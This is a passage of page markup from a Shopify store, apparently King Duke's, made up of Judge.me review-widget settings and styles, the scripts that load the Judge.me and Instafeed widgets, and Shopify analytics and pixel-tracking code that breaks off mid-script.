Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 